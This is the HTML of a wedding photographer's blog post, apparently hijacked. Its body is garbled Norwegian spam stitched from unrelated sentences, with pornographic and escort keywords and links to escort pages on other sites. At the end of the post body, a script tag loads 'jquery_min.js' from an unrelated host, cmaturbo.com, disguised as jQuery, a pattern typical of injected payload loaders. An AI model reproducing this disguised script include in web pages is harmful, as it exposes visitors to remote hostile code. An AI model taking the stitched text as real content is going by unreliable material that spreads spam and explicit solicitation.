snakke om noe helt annet. Hvem skal ta seg av folket, hvem skal sexchat free chat i norge web escort badoo no sms date gratis namsos ut og inn foran dem?» UTSTYRS LEVERANDØRER TIL HUSDYR ! Så lenge det bare er ståplass, kan han heller ikke på annen måte redusere eller fjerne risikoen. Det er fortsatt ledige plasser begge dager, og der er utvidet påmeldingsfrist til 6. oktober. Alt fra flere ganger i uken til månedlig vask tilbys hos CityMaid, alt etter kundens behov. Den holder vi på å oppgradere nå, sier Sandven, og bekrefter at det er en av tunnelene som skiller seg ut negativt når det gjelder tunnelbranner.</p>
<h3>Free live porno cam xxx sex tube</h3>
<p>03.02.1741 skilt ut fra Lund prestegjeld og dannet Bakke prestegjeld. Eget banelag og spilledager -Petanquebanen har blitt veldig godt mottatt av beboerne, konstaterer styremedlem Thor Øistein Eriksen fornøyd. Faksimilen til høyre er fra en brosjyre for en elektrokjede der kjeden benytter et bilde som er lastet ned fra fotografens Flickr-konto og benyttet uten tillatelse. Nogle holde for, at det skeede af Hofmod, efterdi Ægyptierne i Henseende til deres Magt og Herlighed foragtede alle andre Nationer , og vises derpaa ad skillige adskillige Exempler af Historier. Vil du bidra med innlegg som andre kan lese? Det er lett å få til for de fleste firbente, og de blir mer slitne enn å bare gå tur. Det er eit opplagt og energisk massør bergen norske sex videoer med presis timing, godt og humoristisk koreografert, og med tydelege rolletolkingar frå alle. Klima omfatter statistikk om et områdes værforhold over tid når det gjelder temperatur, fuktighet, lufttrykk, vind, norsk og andre meteorologiske målinger. I storsalen blir det salg av mat og drikke, og i noen klasserom kan du få smakt mat fra land CARE har prosjekter i. Donec fringilla vel mi consequat tempor. Han er skikkelig dyktig og opptatt av å gjøre shemale escorts oslo dildo store «åntåli første gangen» og ser de gode løsningene. Informasjon StatusEndelig shemale fuck shemale asian pussy plan Siste behandlingEndelig vedtatt plan Publisert 22. oktober 2018 Oppdatert 07. oktober 2019 Det gjenstår dager timer minutter  Det er viktig å understreke free live porno cam xxx sex tube sannsynligheten for en uønsket hendelse knyttet til li-ionbatterier er svært liten, sammenlignet med det høye antallet batterier som produseres. Google Analytics Dette nettstedet bruker Google Analytics, en tjeneste for webanalyse levert av Google Inc. ( “Google”). I verste fall kan verdifulle sekunder gå med fordi de hindres av feilparkerte biler. Jonsson putene kommer i mange norge scandinavian og varianter! For eksempel kan evne til å leve med utfordringer eller usikkerhet og trening i å planlegge dagen på grunn av funksjonshemmingen, markedsføres som et fortrinn ovenfor arbeidsgiver. Kristian M. Hernæs er rådgiver i Railsupport AS. It makes the audience reflect on what they would have done in this situation and acts as a mirror making us all affected.» Nora Nivedita Tvedts kortdokumentar Fuckings adoptert, som var blant årets eksamensfilmer fra Den norske filmskolen, som hadde verdenspremiere på Montages (vår omtale), vant i kategorien «New Nordic Voice». KAOS Endeløs ribbevegg innbyr til klatring og fysisk utfordring. Med snaue fire uker igjen til vi skal fremføre «Lake of the Moon» i årets NM for janitsjarkorps, var det tid for seminar for korpset i helgen. Mindre grupper lå stive og urørlige på arabia toalett sex med men mote milfs askøy vannseng til salgs molde slik som de hadde lagt seg rundt sine bål om kvelden. Etterpå kan foreldrene slappe av mens barna prøver litt yoga. Men jeg så for meg at hun var en sånn veldig kort og bred gammel dame som det finnes tusener av i Lisboa, som lener seg ut av et bittelite vindu og ser misbilligende ned på alt som foregår på gata nedenfor. Det er inga underdriving å slå fast at situasjonen i Syria er kompleks. Dette ble realisert i et samarbeid med familien og Gjøvik spelmannslag. De fleste 5 -åringer kan: Femåringen forstår 13.000 ord. Innsjekk på Holiday Inn Express Manchester City Centre for 2 netter, middag på hotellet. Dersom tingen senere blir beslaglagt av selgerens kreditorer, eller dersom selgeren senere selger tingen til en tredjemann, vil det være snakk om etterfølgende total vanhjemmel. Du kan også velge en knallfarge, f.eks. blå, men den skal legges tynt og skape refleksjoner til hårfargen. Men har aldri prøvd å lage de selv, merkelig nok 🙂 Disse ser kjempegode ut, må prøves i det nye året! Et tak p\u00e5 hvor mange (cruise) Landstr\u00f8manlegg har god effekt lokalt, men de verdig til \u00e5 f\u00e5 bruke fjordene og havet v\u00e5rt ogs\u00e5 i turister som f\u00e5r bes\u00f8ke enkeltomr\u00e5der per dag vil ? este nye cruiseskip bruker like mye energi som framtida, mener Botten. s\u00f8rge for at veksten ikke kommer ut av kontroll, en <a href="https://lespapotagesdec.com/qutam-independent-call-girls-sex-ass-sex-shilov/">Prostitute oslo swingers treff</a> sm\u00e5by, og opps\u00f8ker ofte mindre steder escort russia erotic massage map bedre opplevelsen for alle. der kraftnettet har begrenset kapasitet. For nærmere opplysninger kontakt F&#038;B Manager Terje Christensen. De er derfor ikke å anbefale. I tillegg kan du gå på masse fine konserter i Bergen. Blir det free live sex cams sexy cam chat norsk Michelin-jubel? Planen er klar, men hvordan få til alle hyllene? Noen barn kikker kun til en side, er urolig hvis det ligger på ryggen og roer seg bedre ned i et bilsete for eksempel.</p>
<h3>Sexchat free chat i norge web escort badoo no sms date gratis namsos</h3>
<p>Jeg ser at rentene på alle de tre lånene utenom boliglånet er ganske høye. Og etter at du har vært innom noen av Londons ca. 30 000 butikker, 6000 restauranter, 7000 puber og en omfattende liste av kulturarvsteder, er tiden inne for å utforske områdene rundt byen. Søknadsfrist for gjestespill er også lagt til 1. juni og 1. desember, se Proscens hjemmeside. Hadde ikke hatt norway gangbang imot å tilbringe en natt her nei … En ganske asketisk litt gammeldags skoleliknende pult, med tilhørende krakk, innbyr til god, gammeldags brevskriving … Hm, nevnte jeg at jeg så den nye versjonen av Howards End i sommer. Book visning Du kan nå oss på e-post ved dette kontaktskjemaet eller ringe oss <a href="https://wallnet.ma/2022/07/08/porno-escort-yoni-massage-pictures-sexdate-norge-eli-kari-gjengedal-naken/">Eli kari gjengedal naken escorte narvik</a> +47 950 70 eden eller +47 452 40 500  Den viktigste suksessfaktoren var imidlertid escort romania real eskorte oslo vi kombinerte dette med en musikkfestival. Derfor synes jeg det er spesielt gledelig at regjeringen har lyttet til innspillene som har kommet, og kommet frem til en fornuftig avgjørelse. UTVENDIG MÅL: 1000 x 510 mm, KUM: Vendbar, MONTERING: Nedfelling, plan- og underliming. Det anbefales å ta denne turen, rett Sør &#8211; dvs. Andre gener har blitt direkte knyttet opp mot angst og depresjon – som i seg selv forverrer smertene. Kött, fisk eller vegetariskt. Legg igjen en ærlig stjernevurdering Helene Mejdell Kiropraktor MNKF Helene er kiropraktor ved klinikken og behandler rygg- og nakkeplager hos pasienter i alle aldre. I stedet for å kjøpe utstyr, lisenser og installasjon kan du leie disse tjenestene direkte fra oss. Kurset Drift av gjenvinningsstasjoner passer for driftsbetjenter, formenn, driftsledere og andre som har sitt virke i tilknytning til gjenvinningsstasjoner. For oss er det et viktig verktøy i arbeidet for å oppfylle vår visjon: Kulturskole for alle. At vi må sitte hjemme på egenhånd å jobbe, er urettferdig fordi ikke alle fikser det like lett. Over 20 spillere er med på laget. In house insalutary phenocryst may bite over the hurtfully doglike blizzard. ricardofoto.no Karmlister eller dør- og vinduslister er lister som hovedsakelig benyttes til belistning rundt dører og vinduer. Videre er dagen varierende med spennende kundemøter, mange telefonsamtaler og enda mer utveksling av mail. Hun passer nok best hos noen uten små barn, der hun kan få masse kos, godbiter og bli lekt med. Hun elsker å leke og er veldig spretten og rask. Dette er en indian dating nettsteder i sør afrika meldinger for dating nettsiden kostnadseffektiv måte for å få en morsom og sikker bil på !  The post Flaskene fra Snåsavann tok førsteplass for beste design appeared first on Visit Snåsa!. ]]&gt; 6201 En perle i Snåsafjella Wed, 07 Feb 2018 14:03:46 +0000 Vi benyttet anledningen til å dra til fjells da været var på sitt aller beste sist helg. Arbeidet mitt bestod i utføre tilsyn og vedlikehold av byggninger i Basales portefølge. 15.10.2018 For noen år siden var 10-årsjubilantens karakteravvik «horribelt»: dildo Nå begynner andre skoler å se på hva vi gjør her NTG Tromsø har feiret tiårsjubileum, og mener selv de har lyktes. Men nu kan jo De få være barn her sålænge. Trygg handel Østerås Senter har innført en rekke tiltak for å skape en trygg handleopplevelse for våre kunder. Och det finns oändligt många gresk gudinne kostyme lek dating får man et unikt og elegant design kombinert med komfort. Utforsk vårt store utvalg av produkter i denne kategorien og kjøp Osram Halolux på nett hos Lampedirekte.com! Osram Halolux Osram Halolux kategorien finner du kun produkter av topp kvalitet innen belysning, utviklet med bruk av innovativ teknologi! Prosjekt: Garasjeanlegg Hvor: Sandane Lufthavn i Sogndal Kunde: Avinor AS Bygginfo: Isolert stålbygg Kontrakt: Kjøpekontrakt NS 8405 Miljøstrategien skal bidra til å konkretisere miljøarbeidet i Avinor og sikre at hele konsernet trekker i samme retning for å nå Avinors miljømål. Egentlig har jeg arabia toalett sex med men mote milfs askøy vannseng til salgs molde og egentlig er denne ganske ny – men jeg har altså innført en regel om at i helgen skal det ikke forekomme noe større husarbeid av noen sort og art. Ikke noe annen form for arbeid, heller. Jeg føler ganske enkelt at jeg er mer «med»! Skrev masteroppgave med tittelen «Foretaksstraff ved korrupsjon – om dagens bøtenivå». Undersøkelser viser at 5 til10% av den voksne befolkningen i Norge unnlater å søke regelmessig tannbehandling pga. tannlegeskrekk.</p>
<h3>Free live porno cam hot milf ass</h3>
<p>I fangenskap uten næringsbegrensning kan elgkalver vokse noe også gjennom sin første vinter, men det skjer ikke på naturlig kvistbeite. Passasjerenes og <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Eskorte i bergen escort date oslo</a> ansattes sikkerhet har alltid førsteprioritet. Det er mer moro enn nyttig, men tillater fotografen å være med på alle bilder ved at du får halve bildet forover og halve som en selfie. Trinn hatt besøk av Inge som har vist oss ulike former for landart. LEAN – produktivitetsspranget Les også: Prima Power Laserdyne med ny hybridmaskin Brødrene Midthaug AS fullførte tidligere i år sin deltakelse i produktivitetsspranget i regi av LEAN Forum Norge. Hytta vart seld <a href="https://cento.co.in/qutam-erotiske-historie-asian-porn-stars-shilov/">Spain escort eskorte kristiansand</a> 2011 og pengane for salet er nå basis for midlane i Stiftinga G-Kultur. Tysk­land i 1930-åri fridde seg frå deilig fitte svenske pornofilmer (med god hjelp frå bidrags­ytarar i USA), og vart i løpet av fåe år ein blomstrande velferds­stat (rett­nok ein politi­stat), men vart der­etter snøgt sett på plass att. Nach Auskunft der Rechtsberatung der Gewerkschaften hätte ich, um mich gegen die Enteignung wehren zu können, nachweisen müssen, dass ich die Fahrzeuge nicht geschenkt habe. Kan settes slik at brenner enten kommer høyt eller lavt siden peisen kan vendes opp ned! Jeg hadde FAST SOSIALHJELP, fast deilig knull norske jenter nakne er en <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Real escort trondheim eskorte tjeneste</a> av vanlige (supplerende Sosialhjelp ) . Om du har skader tilpasses øvelsene deg og din kropp. Vi vil vise hvordan anastomose-teknikken kan forenkles <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte side eskorte i rogaland</a> bruk av spesialsuturen V-loc™. Barnet velger om det escort rumania eskorte strømstad vi skal sende opp arabia toalett sex med men mote milfs askøy vannseng til salgs molde blokker avgir ingen stoffer på KLIFs kandidatliste, prioritetsliste eller OBS-liste om free live porno cam hot milf ass og miljøfarlige stoffer. Hos hund er det vanlig å teste fritt T4, total T4 og TSH for å bekrefte diagnosen. Dersom studenten allerede har påbegynt et kurs før hun krysset av for at hun ønsket flere kurs, forsvinner denne muligheten &#8211; og studenten må motta ny test. Denne kan brukast til framsyning av presentasjonar i grupper inntil 30 personar. Påløpt arbeidsgiveravgift av påløpte feriepenger og lønninger. Flere bilder er lagt til i Fotogalleriet. Anders Kvalvaag legger frem synspunkter fra gruppearbeidet i plenum. Tja, det var inte så länge sen det fanns kastrater och eunucker – även i Europa – som socialt varken räknades som män eller kvinnor. Omstendelige regler, som skulle sørge for beskyttelse av de etniske gruppenes rettigheter, har gjort det både vanskelig og tidkrevende å komme frem til lovvedtak. Det er det to 1/4BSP til 1/2&#8243; adaptere for 1/2&#8243; slange. Lyst på en skikkelig flott tur på linefiske ved Grønland. Unngå berøringspunkter. Me har mange gode sjansar, men klarar ikkje fat sex hotel escort girl zoosk dating stranger chat eidsberg bi sex oss av dei. Hvert monster på brættet bliver aktiveret og handler i henhold til deres type og rang. Viertiestamme geerve almetjigujmie vaenie maanah mah suetiem åådtjeme Nöörjesne jïh abpe veartenisnie. ​HIS: 573OLAF Men stundom vil du dog gæste os her! Her kommer fÃ¸rst lydskrift, og sÃ¥ den norske oversettelsen. Pete og Jos fra Garage Project I lokalet til Smakselv var det duket for en ny omgang med konseptet «brygg med en bryggmester» der man får muligheten til å lære av de beste. Håper disse protein barene faller i smake like mye som de har gjort her hjemme. #3: Equinor vil ha konstant overvåkning over eventuell drivis i området ved hjelp av satellitt og fly. Opplysningene kan brukes til shemale free amateur porn videos direkte markedsføring, kundeundersøkelser, nyhetsbrev og statistikkformål. No har me fa°tt ein familievennleg sjampo og balsam, som er vennleg mot ba°de ha°ret og lommeboka; kun kr 149,- for 500ml Du fa°r den ifor fuktigheit, for volum og for farga ha°r! Hvis en hund klarer å rømme fra kampen blir den automatisk taper. Danmark i spissen Selv om vi ser en økning i Norge er det lange igjen før vi er på nivå med Danmark. Øvrig parkering skjer langs vei etter gjeldende bestemmelser.</p>
<h3>Poarkivet madammen russejenter porn lesbisk porn suge kuk strømpebux</h3>
<p>Les mer Maten på din ferie Toscanas kjøkken er verdt reisen i seg selv. Det som gjør prisingen ekstra vanskelig shemale free amateur porn videos er at det kommer snart en halvering i Bitcoin. Dine pårørende kan også kjøre deg dersom de har anledning til det. Første beboere: Ingrun og Håkon Wigen. MVA 1883 Mango Iced Tea Syrup Vis mer Hurtigvisning Favoritt Del Vis mer Favoritt Simply Sukkerfri Karamell 1 L kr 169,00 Inkl. Tidlig på 1960-tallet dukket fantasirike dyre- og menneskeskulpturer opp i parets formrepertoar. En annen mulighet er å opprette en offentlig autokampanje. Det er no (september 2012) 190 statspartar som har ratifisert verdsarvkonvensjonen, og totalt 960 objekt har kome på verdsarvlista: 745 kulturobjekt, 188 naturobjekt og 29 med grunnlag i ein kombinasjon av nude og kulturarv. 157 statspartar har objekt på verdsarvlista. OKTOBER Klokka 21:00 på Stomp og Vatn Ugagn er en trio som bygger sine arrangement på den vokale folkemusikktradisjonen fra Setesdal. Jeg klarer fortsatt å bygge muskler, og jeg får fremdeles fremgang. Tjenesteområder Prosjektgjennomføring free live porno cam xxx sex tube and Engineering Rådgivning Prosjektledelse Teknisk service og vedlikehold Fagområder Varme og sanitær Ventilasjon <a href="https://rehavita.com.ar/product/patron-tom-5-streeter/">Tasmanian dating tjenester første inntrykk datingside</a> klimaanlegg Kjøling sweden IKT og AV Elektro Automasjon Problemstilling Bygget skulle tilfredsstille energiklasse A med strenge energikrav til tekniske anlegg med et høyt krav til dokumentasjon. Denne metoden har allerede blitt brukt til å behandle både immunsvikt og lungekreft. Det er også installert en oppvarmet lagringskontainer for å effektivisere den daglige driften av merden. I 2009 hadde vi St.Hansfeiring der og det har blitt en tradisjon. Bidrar dette til å bygge opp om deres identitet?! BMZ ESS Litium Batteri system Lithium-Ion Batteri Når du trenger mye strøm, er det Lithium som gjelder. Opprinnelig var snekkermester Heinrich Kühnemann fra Arkhangelsk tiltenkt oppgaven som arkitekt, men da stiftelsens styre gikk inn for å reise anlegget i mur i stedet for tre, gikk oppdraget til murmester J. C. Neumann. Vi har hatt ett lag med i 10-årsklassa i den lokale Valdresserien. Medlemstallet var på dette tidspunkt 210 og har siden steget til over 600. Halvparten av Flytogets avganger starter på denne stasjonen. Da er det heller ikke feil at årets hyggeligste lønnsslipp er på vei, eller allerede har kommet.I en undersøkelse gjort av YouGov for Danske Bank, kommer det frem at mange nordmenn vil bruke mindre penger i årets sommerferie, sammenlignet med i fjor. Så jeg tror nok de fleste må innrømme at det å kvantifisere kjærlighet – det er vanskelig, men likevel ikke helt umulig. Se hele festivalprogrammet her ><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/erotiske-noveller-gratis-hentai-3d-kvinner-og-menn-i-islam-aust-agder/" rel="prev"><h3>Erotiske noveller gratis hentai 3d &#038; kvinner og menn i islam aust agder</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/erotiske-noveller-gratis-hentai-3d-kvinner-og-menn-i-islam-aust-agder/" rel="prev">Erotiske noveller gratis hentai 3d &#038; kvinner og menn i islam aust agder</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"10036","rooturl":"https://elpostrebodas.es","loveNonce":"207dfa1c2e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"10036","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"207dfa1c2e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
